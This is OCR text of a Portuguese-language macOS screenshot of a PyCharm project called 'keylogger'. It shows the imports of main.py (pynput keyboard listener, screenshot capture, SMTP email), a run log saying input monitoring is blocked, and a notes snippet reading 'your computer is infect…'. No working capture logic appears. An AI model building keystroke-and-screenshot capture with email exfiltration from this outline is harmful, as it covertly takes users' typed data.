 Notas Arquivo Editar Formatar Visualizar Janela Ajuda Qui. 20 de jun. 10:35
K keylogger Version control
main.py
1 import smtplib
2 import email.message
3 import subprocess
4 import time
5 import threading
6 import pyscreenshot as ImageGrab
7 from pynput.keyboard import Key, Listener
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 from email.mime.base import MIMEBase
11 from email import encoders
12 import os
13
14 fullog = ''
15 words = ''
16 email_char_limit = 30
17
18 # Dicionário de substituição para caracteres acentuados
19 substitutions = {
Run main
/Users/lucasandriusdeoliveira/PycharmProjects/keylogger/.venv/bin/python /Users/lucasandriu
This process is not trusted! Input event monitoring will not be possible until it is added
keylogger > main.py
5:17 LF UTF-8 4 spaces Python 3.12 (keylogger)
Aa
Hoje
O seu computador...
10:35 Nenhum texto...
Março
Inscrição trabalho...
30/03/2024 Título d...
Fevereiro
Colocar o nome d...
29/02/2024 Coorde...
20 de junho de 2024 10:35
O seu computador está infec
PC
1